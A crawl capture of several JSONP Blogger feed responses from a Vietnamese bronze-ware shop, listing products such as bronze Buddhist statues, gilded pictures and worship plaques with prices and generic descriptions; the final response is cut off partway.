request_url: https://www.ducdong.com/feeds/posts/default/8966158902062520979?alt=json&callback=jQuery33107278008615518603_1769083157589&_=1769083157590
body_size: 1206
content:
// API callback
jQuery33107278008615518603_1769083157589({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-8966158902062520979"},"published":{"$t":"2021-06-20T21:16:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.660+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tượng đồng"}],"title":{"type":"text","$t":"Tượng đồng phật bà nghìn mắt nghìn tay"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s650\/25.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s650\/25.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s650\/25.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/359.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/8966158902062520979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/8966158902062520979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/tuong-ong-phat-ba-nghin-mat-nghin-tay.html","title":"Tượng đồng phật bà nghìn mắt nghìn tay"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ\/s72-c\/25.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/4229775929084493527?alt=json&callback=jQuery33107278008615518603_1769083157591&_=1769083157592
body_size: 1281
content:
// API callback
jQuery33107278008615518603_1769083157591({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-4229775929084493527"},"published":{"$t":"2021-06-20T20:56:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:34.026+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đồ thờ cúng"}],"title":{"type":"text","$t":"Cuốn thư câu đối cao cấp - TC88"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s650\/48.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s650\/48.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s650\/48.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/399.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/4229775929084493527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/4229775929084493527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/cuon-thu-cau-oi-cao-cap-tc88.html","title":"Cuốn thư câu đối cao cấp - TC88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s72-c\/48.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/2378093950704354760?alt=json&callback=jQuery33107278008615518603_1769083157597&_=1769083157598
body_size: 1195
content:
// API callback
jQuery33107278008615518603_1769083157597({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-2378093950704354760"},"published":{"$t":"2021-06-20T21:17:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.530+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đồng phong thủy"}],"title":{"type":"text","$t":"Quan Công Uy Vũ (79 cm)"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/339.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/2378093950704354760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/2378093950704354760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/quan-cong-uy-vu-79-cm.html","title":"Quan Công Uy Vũ (79 cm)"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg\/s72-c\/18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/6017023248850782170?alt=json&callback=jQuery33107278008615518603_1769083157599&_=1769083157600
body_size: 1242
content:
// API callback
jQuery33107278008615518603_1769083157599({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-6017023248850782170"},"published":{"$t":"2021-06-20T21:13:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tranh đồng"}],"title":{"type":"text","$t":"Tranh đồng mạ vàng Phượng Hoàng "},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s650\/42.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s650\/42.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s650\/42.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/369.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/6017023248850782170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/6017023248850782170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/tranh-ong-ma-vang-phuong-hoang.html","title":"Tranh đồng mạ vàng Phượng Hoàng "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA\/s72-c\/42.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/3543813486147129044?alt=json&callback=jQuery33107278008615518603_1769083157581&_=1769083157582
body_size: 1205
content:
// API callback
jQuery33107278008615518603_1769083157581({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-3543813486147129044"},"published":{"$t":"2021-06-20T21:19:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:33.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quà tặng"}],"title":{"type":"text","$t":"Khuê văn các đồng mạ vàng (38cm)"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/389.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        